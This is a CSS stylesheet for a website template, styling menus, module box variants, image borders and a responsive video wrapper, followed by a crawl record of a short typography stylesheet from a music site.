.s5_module_box_1 ul.menu ul a:hover {

text-decoration:underline;}



.s5_module_box_1 ul.menu ul a {

background:none;

border-bottom: none;

display:block;}



.s5_module_box_1 ul.menu ul ul a {

font-size:8pt;

padding:0px;

padding-left:10px;

border-bottom: none;

display:block;

font-weight:normal;}



.s5_module_box_1 ul.menu #current ul span {

font-weight:normal;}



.s5_module_box_1 ul.menu li {

padding:0px;}



.s5_module_box_1 ul.menu li ul li {

margin-left:14px;}



ul.menu .current ul a {

color:#5F5F5F !important;

}



#s5_columns_wrap ul.menu {

line-height:220%;

}



/* MODULE CLASS SUFFIXES

----------------------------------------------------------- */



.module_round_box_outer {

margin-bottom:10px;

margin-left:30px;

margin-right:30px;

}



.s5_mod_h3 {

font-size:1.5em;

margin-bottom:12px;

}



.module_round_box_outer ul li a {

color:#5F5F5F;

}



#s5_drop_down_inner .module_round_box_outer {

margin-bottom:20px;

}







.module_round_box-white, .module_round_box-white a, .module_round_box-white h3 {

color:#FFFFFF !important;

}









.module_round_box-highlight1, .module_round_box-highlight2 {

padding:16px;

}



.module_round_box-highlight1, .module_round_box-highlight1 a, .module_round_box-highlight1 h3 {

color:#FFFFFF !important;

}



.module_round_box-highlight2, .module_round_box-highlight2 a, .module_round_box-highlight2 h3 {

color:#FFFFFF !important;

}



.module_round_box-highlight1 h3, .module_round_box-highlight2 h3 { 

font-size:1.2em;

}









.module_round_box-grey {

padding:16px;

background:#F8F7F7;

}



.module_round_box-grey h3 { 

font-size:1.2em;

}







.module_round_box-dark {

padding:16px;

background:#333333;

}



.module_round_box-dark, .module_round_box-dark a, .module_round_box-dark h3 {

color:#FFFFFF !important;

}



.module_round_box-dark h3 { 

font-size:1.2em;

}







.module_round_box-inset {

padding:16px;

border:solid 1px #E9E9E9;

-webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.05) inset !important;

-moz-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.05) inset !important;

box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.05) inset !important;

}



.module_round_box-inset h3 { 

font-size:1.2em;

}

img.border{border:1px solid #e7e7e7; background:#fff}
img.border{padding:5px; margin:2px 7px 4px 4px}

.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.spiritwoodmusic.com/plugins/editors/jckeditor/typography/typography2.php
body_size: 111
content:
img.border{border:1px solid #e7e7e7; background:#fff}img.border{padding:5px; margin:2px 4px 4px 4px}